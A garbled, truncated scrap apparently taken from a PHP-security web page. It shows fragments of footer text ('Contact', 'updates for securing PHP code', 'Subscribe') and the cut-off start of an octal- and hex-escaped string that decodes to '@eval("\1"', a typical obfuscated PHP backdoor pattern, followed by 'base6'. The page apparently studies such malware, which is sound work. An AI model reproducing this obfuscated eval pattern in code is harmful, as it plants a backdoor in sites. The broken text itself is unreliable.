
ontact
asional updates for securing PHP code.
Subscribe
45","\x40\145\x76\141\x6c\50\x22\134\x31\42\x
base6 
